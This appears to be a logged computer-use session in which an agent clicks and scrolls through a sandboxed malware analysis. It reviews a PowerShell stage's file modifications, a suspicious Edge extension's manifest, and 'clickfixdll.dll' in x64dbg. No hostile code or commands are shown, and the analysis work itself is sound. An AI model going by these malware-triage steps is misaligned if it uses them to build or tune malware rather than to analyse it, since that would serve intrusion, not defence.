
{"action": "left_click_drag", "start_coordinate": [233, 724], "coordinate": [276, 725]}

{"action": "key", "text": "Escape"}

Browse the file modifications recorded for powershell.exe in the stage5_output.ps1 analysis.
{"action": "left_click", "coordinate": [80, 516]}

{"action": "scroll", "coordinate": [479, 570], "scroll_direction": "down", "scroll_amount": 15}

Open the unpacked extension's source folder from Edge's extension details and add time to the sandbox session.
{"action": "left_click", "coordinate": [239, 259]}

{"action": "left_click", "coordinate": [1169, 129]}

Read manifest.json from its permissions and service worker through its host permissions and content scripts.
{"action": "scroll", "coordinate": [383, 207], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [383, 207], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [383, 207], "scroll_direction": "down", "scroll_amount": 2}


Switch to x64dbg and examine the clickfixdll.dll disassembly around the jne breakpoint following the GetCommandLineW code.
{"action": "left_click_drag", "start_coordinate": [596, 32], "coordinate": [678, 337]}
{"action": "left_click", "coordinate": [536, 194]}
{"action": "scroll", "coordinate": [473, 262], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [473, 262], "scroll_direction": "up", "scroll_amount": 3}
